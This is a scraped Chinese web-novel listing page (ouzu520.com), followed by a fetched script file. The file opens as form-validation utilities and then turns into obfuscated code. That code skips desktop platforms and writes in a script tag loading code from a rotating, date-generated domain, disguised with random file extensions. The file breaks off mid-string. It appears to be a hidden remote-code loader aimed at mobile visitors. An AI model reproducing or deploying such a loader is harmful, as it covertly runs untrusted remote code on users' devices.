title="">病弱大佬又骗我宠他［穿书］</a></span><span class="s5">弦三千</span></li><li><span class="s1">古色</span><span class="s2"><a href="/kanshu/sJgO.html" title="">打铁匠的娇蛮妻</a></span><span class="s5">姀锡</span></li><li><span class="s1">别后</span><span class="s2"><a href="/kanshu/D8F.html" title="">惹上豪门：爹地别碰我妈咪</a></span><span class="s5">堇年</span></li><li><span class="s1">大陆</span><span class="s2"><a href="/kanshu/2063606324.html" title="">万古神帝飞天鱼</a></span><span class="s5">飞天鱼</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/kanshu/TJ3.html" target="_blank" title="台湾娱乐1971"><img data-lazy="//img.ouzu520.com/uptu/A/Nlzr.jpg?sm" alt="台湾娱乐1971" author="得闲读书" /></a></div><dl><dt><a href="/kanshu/TJ3.html" title="台湾娱乐1971">台湾娱乐1971</a></dt><dd>林清霞：我们很早就认识啦，高中的学校有在一条街上！ 邓丽筠：梓钧是我见过最有音乐天赋的人。 古...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/NEYy.html" title="受受相亲（GL）1-109">受受相亲（GL）1-109</a>/明也</li><li><a href="/kanshu/FDGb.html" title="邪帝戏医女：不服来嫁">邪帝戏医女：不服来嫁</a>/惜红衣</li><li><a href="/kanshu/5uq.html" title="[穿书]男主他脑子不在线">[穿书]男主他脑子不在线</a>/维客</li><li><a href="/kanshu/3j9r.html" title="不服管">不服管</a>/栗子雪糕</li><li><a href="/kanshu/JBEb.html" title="可爱的她[快穿]">可爱的她[快穿]</a>/苏拾一</li><li><a href="/kanshu/NJbu.html" title="流氓艳遇记">流氓艳遇记</a>/夜十三</li><li><a href="/kanshu/FS8f.html" title="强制索欢：总裁大人腰力好">强制索欢：总裁大人腰力好</a>/温若离</li><li><a href="/kanshu/JYOq.html" title="女法医穿越之夫君欠调教">女法医穿越之夫君欠调教</a>/丹青夙</li><li><a href="/kanshu/JuZF.html" title="公子，求你莫寻死">公子，求你莫寻死</a>/丹青手</li><li><a href="/kanshu/OOyB.html" title="吾家娇娇">吾家娇娇</a>/酸奶好喝</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/kanshu/jPqB.html" target="_blank" title="王爷穿越被迫当C"><img data-lazy="//img.ouzu520.com/uptu/q/dDjF.jpg?sm" alt="王爷穿越被迫当C" author="荒木泽代" /></a></div><dl><dt><a href="/kanshu/jPqB.html" title="王爷穿越被迫当C">王爷穿越被迫当C</a></dt><dd>寒武纪年VIP完结 633691字| 1282402次点击| 3159收藏 文案： 楚应澄寻思自己正打仗呢...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/3LAO.html" title="如何阻止男主发疯">如何阻止男主发疯</a>/爆炒小黄瓜</li><li><a href="/kanshu/oXD.html" title="唐朝小地主">唐朝小地主</a>/烛</li><li><a href="/kanshu/ArhF.html" title="Omega也是女王大人">Omega也是女王大人</a>/夜酒半归</li><li><a href="/kanshu/9XoZ.html" title="影卫捕捉手册">影卫捕捉手册</a>/皇权至上</li><li><a href="/kanshu/FSjA.html" title="全职药师">全职药师</a>/古栋</li><li><a href="/kanshu/3PLq.html" title="穿成苏家的上门赘婿">穿成苏家的上门赘婿</a>/千茶</li><li><a href="/kanshu/AEP1.html" title="重生千金养女">重生千金养女</a>/影五</li><li><a href="/kanshu/OOr5.html" title="当病美人被困在权谋文里">当病美人被困在权谋文里</a>/昵昵儿女</li><li><a href="/kanshu/oDnC.html" title="（综琼瑶同人）皇阿哥">（综琼瑶同人）皇阿哥</a>/vendredi</li><li><a href="/kanshu/3b3s.html" title="（历史衍生）华夏先祖，助我为帝！">（历史衍生）华夏先祖，助我为帝！</a>/三千大梦</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/kanshu/jsGY.html" target="_blank" title="南桔"><img data-lazy="//img.ouzu520.com/uptu/q/diXs.jpg?sm" alt="南桔" author="吃一首诗" /></a></div><dl><dt><a href="/kanshu/jsGY.html" title="南桔">南桔</a></dt><dd>晋江VIP完结 总书评数：309 当前被收藏数：1603 营养液数：227 文章积分：25,090,168...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/jxfr.html" title="猫巷">猫巷</a>/Ker</li><li><a href="/kanshu/3uoC.html" title="三十而婚">三十而婚</a>/见鲸落</li><li><a href="/kanshu/NEoZ.html" title="为爱赖上你">为爱赖上你</a>/小白NO1</li><li><a href="/kanshu/OooN.html" title="我要送你红色玫瑰">我要送你红色玫瑰</a>/蓝色青花</li><li><a href="/kanshu/jHSY.html" title="失忆作精，在线翻车">失忆作精，在线翻车</a>/醉语星澜</li><li><a href="/kanshu/ngf1.html" title="巨沙雕的蓝朋友">巨沙雕的蓝朋友</a>/侠士</li><li><a href="/kanshu/OSqF.html" title="这家教做不下去了">这家教做不下去了</a>/荔野</li><li><a href="/kanshu/Y8Bq.html" title="影后她总想吻我">影后她总想吻我</a>/乔安笙</li><li><a href="/kanshu/AXqq.html" title="猫奴[电竞]">猫奴[电竞]</a>/随时安</li><li><a href="/kanshu/Yb8C.html" title="给青梅的一千零一夜情书">给青梅的一千零一夜情书</a>/炒饭江南</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/kanshu/o11j.html" target="_blank" title="末世之全能大师"><img data-lazy="//img.ouzu520.com/uptu/G/TOE.jpg?sm" alt="末世之全能大师" author="秦小词" /></a></div><dl><dt><a href="/kanshu/o11j.html" title="末世之全能大师">末世之全能大师</a></dt><dd>创世VIP完结 总推荐：132152 文案： 位面失去平衡，造成的空间裂缝，带来了恐怖的巨兽、疾病、变异！...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/ACNX.html" title="肋骨之花[异能]">肋骨之花[异能]</a>/深海先生</li><li><a href="/kanshu/ngBq.html" title="小蘑菇">小蘑菇</a>/一十四洲</li><li><a href="/kanshu/AC1s.html" title="舰娘之火力提督">舰娘之火力提督</a>/紫色之翼</li><li><a href="/kanshu/JGjE.html" title="末世尸界">末世尸界</a>/始于初见</li><li><a href="/kanshu/JLGg.html" title="漂亮的她">漂亮的她</a>/耿灿灿</li><li><a href="/kanshu/531714322.html" title="最强掌门之我有十万年BUFF">最强掌门之我有十万年BUFF</a>/银色武士装</li><li><a href="/kanshu/688504440.html" title="万倍返还，我家孽徒个个是女帝">万倍返还，我家孽徒个个是女帝</a>/不才在下本上神</li><li><a href="/kanshu/Jbnq.html" title="快穿之完美女配">快穿之完美女配</a>/猫巫</li><li><a href="/kanshu/5Xs.html" title="星际音乐大师">星际音乐大师</a>/青色羽翼</li><li><a href="/kanshu/F8bf.html" title="综漫之无尽穿越">综漫之无尽穿越</a>/名奇字方圆</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/kanshu/NTfr.html" target="_blank" title="我欲封天"><img data-lazy="//img.ouzu520.com/uptu/A/NgBY.jpg?sm" alt="我欲封天" author="耳根" /></a></div><dl><dt><a href="/kanshu/NTfr.html" title="我欲封天">我欲封天</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/STu.html" title="（BG-倚天同人）倚天后传之血玉传奇">（BG-倚天同人）倚天后传之血玉传奇</a>/芝雲</li><li><a href="/kanshu/Au8x.html" title="极品小农民">极品小农民</a>/汉唐风月</li><li><a href="/kanshu/gunr.html" title="（全职猎人同人）美食猎人">（全职猎人同人）美食猎人</a>/紫蓝色的猪</li><li><a href="/kanshu/BJxb.html" title="师门好像不对劲">师门好像不对劲</a>/以蓁如玉</li><li><a href="/kanshu/AhLS.html" title="（火影同人）火影之恶魔法则">（火影同人）火影之恶魔法则</a>/很龙很傲天</li><li><a href="/kanshu/JrAr.html" title="[综穿]天生凤命">[综穿]天生凤命</a>/忘川水月</li><li><a href="/kanshu/59609972.html" title="爱情公寓：开局我被诸葛大力求婚了">爱情公寓：开局我被诸葛大力求婚了</a>/闻人</li><li><a href="/kanshu/J8JY.html" title="（笑傲江湖同人）笑傲之嵩山冰火">（笑傲江湖同人）笑傲之嵩山冰火</a>/日坠</li><li><a href="/kanshu/G3S.html" title="火龙神诀">火龙神诀</a>/流云飞</li><li><a href="/kanshu/NJu.html" title="大唐之我是独孤凤">大唐之我是独孤凤</a>/隐仙者</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/kanshu/STub.html" target="_blank" title="李娥"><img data-lazy="//img.ouzu520.com/uptu/t/gWfi.jpg?sm" alt="李娥" author="牛尔尔" /></a></div><dl><dt><a href="/kanshu/STub.html" title="李娥">李娥</a></dt><dd>晋江VIP完结 总书评数：964 当前被收藏数：6906 营养液数：12576 文章积分：82,192,4...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/nE8C.html" title="黄河捞尸人（黄河秘闻录）">黄河捞尸人（黄河秘闻录）</a>/细柳兰舟</li><li><a href="/kanshu/jZTA.html" title="强制复合">强制复合</a>/孤舟</li><li><a href="/kanshu/Zb0A.html" title="亮剑：从代管被服厂开始崛起">亮剑：从代管被服厂开始崛起</a>/飞天龙</li><li><a href="/kanshu/JAS3.html" title="翻滚吧棺人">翻滚吧棺人</a>/卓染</li><li><a href="/kanshu/AyLZ.html" title="重生之萌妻是鬼差">重生之萌妻是鬼差</a>/糖豆腐</li><li><a href="/kanshu/1482407948.html" title="最强女婿在荒岛">最强女婿在荒岛</a>/飞跃的山羊</li><li><a href="/kanshu/ACCG.html" title="开棺有喜：冥夫求放过">开棺有喜：冥夫求放过</a>/吞鬼的女孩</li><li><a href="/kanshu/2125961927.html" title="山色撩人">山色撩人</a>/野生艾克</li><li><a href="/kanshu/qrL.html" title="茅山道士之灵异笔记">茅山道士之灵异笔记</a>/潘海根</li><li><a href="/kanshu/TJO.html" title="随身装着一口泉">随身装着一口泉</a>/我要的是葫芦</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/kanshu/SskB.html" title="">落霞山少年的神启之路</a></span><span class="s3"><a href="/kanshu/SskB/77.html" target="_blank" title="">第 77 节</a></span><span class="s4">国产大金刚</span><span class="s5">01-31 15:24</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/kanshu/Sskf.html" title="">穿越后，他直播成为顶流</a></span><span class="s3"><a href="/kanshu/Sskf/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/kanshu/Ssky.html" title="">末世系统：我携千亿物资归来</a></span><span class="s3"><a href="/kanshu/Ssky/213.html" target="_blank" title="">第 213 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/kanshu/SskO.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s3"><a href="/kanshu/SskO/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">来个上上签</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/kanshu/Ssk5.html" title="">东山之志</a></span><span class="s3"><a href="/kanshu/Ssk5/196.html" target="_blank" title="">第 196 节</a></span><span class="s4">江一水</span><span class="s5">01-31 14:49</span></li><li><span class="s1">[将军小说]</span><span class="s2"><a href="/kanshu/Sskq.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s3"><a href="/kanshu/Sskq/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">离情杳杳</span><span class="s5">01-31 12:51</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/kanshu/SsSb.html" title="">钓系美人被阴湿哥哥疯狂觊觎</a></span><span class="s3"><a href="/kanshu/SsSb/208.html" target="_blank" title="">第 208 节</a></span><span class="s4">闪闪小金</span><span class="s5">01-31 12:50</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/kanshu/SsSA.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s3"><a href="/kanshu/SsSA/21.html" target="_blank" title="">第 21 节</a></span><span class="s4">月半时</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/kanshu/Ss3O.html" title="">星际病娇强制标记后</a></span><span class="s3"><a href="/kanshu/Ss3O/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">慕思聿</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[王妃小说]</span><span class="s2"><a href="/kanshu/SskN.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s3"><a href="/kanshu/SskN/216.html" target="_blank" title="">第 216 节</a></span><span class="s4">赴月摘星</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/kanshu/FZfB.html" title="">小婶多情</a></span><span class="s3"><a href="/kanshu/FZfB/738.html" target="_blank" title="">分章 738</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/kanshu/Jk1x.html" title="">病态宠爱[重生]</a></span><span class="s3"><a href="/kanshu/Jk1x/255.html" target="_blank" title="">第 255 节</a></span><span class="s4">藤萝为枝</span><span class="s5">01-31 08:17</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/kanshu/1614618882.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/kanshu/1614618882/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/kanshu/1952952812.html" title="">伟大航路修罗场模拟器</a></span><span class="s3"><a href="/kanshu/1952952812/18.html" target="_blank" title="">第十瓶酒</a></span><span class="s4">岫夕</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/kanshu/1300522996.html" title="">这种阴暗兄弟代餐不要啊</a></span><span class="s3"><a href="/kanshu/1300522996/15.html" target="_blank" title="">第三口代餐</a></span><span class="s4">严午</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/kanshu/Ss0Y.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/kanshu/Ss0Y/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/kanshu/NboT.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/kanshu/NboT/111.html" target="_blank" title="">分章 111</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/kanshu/SsyO.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/kanshu/SsyO/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[洪荒流]</span><span class="s2"><a href="/kanshu/SsyB.html" title="">一人成宗</a></span><span class="s3"><a href="/kanshu/SsyB/1142.html" target="_blank" title="">分章 1142</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/kanshu/Ssy5.html" title="">霓虹烂片</a></span><span class="s3"><a href="/kanshu/Ssy5/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">坚毅</span><span class="s2"><a href="/kanshu/Sskr.html" title="">诸天生物卡牌</a></span><span class="s5">星殒落</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/kanshu/SskB.html" title="">落霞山少年的神启之路</a></span><span class="s5">国产大金刚</span></li><li><span class="s1">转世</span><span class="s2"><a href="/kanshu/Sskf.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/kanshu/Ssky.html" title="">末世系统：我携千亿物资归来</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/kanshu/SskO.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s5">来个上上签</span></li><li><span class="s1">将军</span><span class="s2"><a href="/kanshu/Sskq.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s5">离情杳杳</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/kanshu/SsSb.html" title="">钓系美人被阴湿哥哥疯狂觊觎</a></span><span class="s5">闪闪小金</span></li><li><span class="s1">军事</span><span class="s2"><a href="/kanshu/Ssfs.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">二次</span><span class="s2"><a href="/kanshu/SsSA.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s5">月半时</span></li><li><span class="s1">王妃</span><span class="s2"><a href="/kanshu/SskN.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s5">赴月摘星</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/kanshu/Ssyf.html" title="">[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">养成</span><span class="s2"><a href="/kanshu/FZfB.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">重生</span><span class="s2"><a href="/kanshu/Jk1x.html" title="">病态宠爱[重生]</a></span><span class="s5">藤萝为枝</span></li><li><span class="s1">原创</span><span class="s2"><a href="/kanshu/1300522996.html" title="">这种阴暗兄弟代餐不要啊</a></span><span class="s5">严午</span></li><li><span class="s1">言情</span><span class="s2"><a href="/kanshu/1614618882.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s5">云十九</span></li><li><span class="s1">三国</span><span class="s2"><a href="/kanshu/Ss0Y.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">历史</span><span class="s2"><a href="/kanshu/Ss0g.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/kanshu/NboT.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/kanshu/SsyO.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">洪荒</span><span class="s2"><a href="/kanshu/SsyB.html" title="">一人成宗</a></span><span class="s5">枚可</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//tw.ouzu520.com/">繁体站</a><A href="//ouzu520.com/" target="_blank">欧足文库</A> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/698560738.html" target="_blank" class="">愈快乐愈堕落下载</a> &nbsp;|&nbsp; <a href="http://ouzu520.com/" target="_blank" class="">妖弓无弹窗</a> &nbsp;|&nbsp; <a href="http://ouzu520.com/" target="_blank" class="">拳头寂寞</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/1702302196_700582694.html" target="_blank" class="">美人仙尊自救指南</a> &nbsp;|&nbsp; <a href="http://fanti.ouzu520.com/downtxt/sA.html" target="_blank" class="">完全控制天望</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/books/" target="_blank" class="">热书库</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/99L9.html?__r" target="_blank" class="">银行职员张洁</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/363498315.html" target="_blank" class="">刘子光小说全文免费</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/363498315.html" target="_blank" class="">刘子光小说全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/698560738.html" target="_blank" class="">愈快乐愈堕落</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/books/" target="_blank" class="">书库小说</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/698560738.html" target="_blank" class="">愈堕落愈快乐</a> &nbsp;|&nbsp; <a href="http://fanti.ouzu520.com/downtxt/sA.html" target="_blank" class="">完全控制 天望</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/729946032.html" target="_blank" class="">先婚厚爱txt下载</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/OFoo.html" target="_blank" class="">双赢</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/99L9.html?__r" target="_blank" class="">银行女职员张洁</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/363498315.html" target="_blank" class="">刘子光小说全文目录</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/729946032.html" target="_blank" class="">先婚厚爱txt</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/qingchun/" target="_blank" class="">上学网</a> &nbsp;|&nbsp; <a href="http://m.ouzu520.com/kanshu/729946032.html" target="_blank" class="">先婚厚爱番外</a><div class="clear"></div></div></div><script src="/5yip8/318.z2x1sk"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ouzu520.com/">欧足文库</a>(ouzu520.com) All Rights Reserved. <a href="//tw.ouzu520.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/fmailTGryN.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="53.22ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://ouzu520.com/5yip8/318.z2x1sk
body_size: 14603
content:
var USER_IP='3.144.221.225'/*ouzu520.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function rhczwfkm(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg 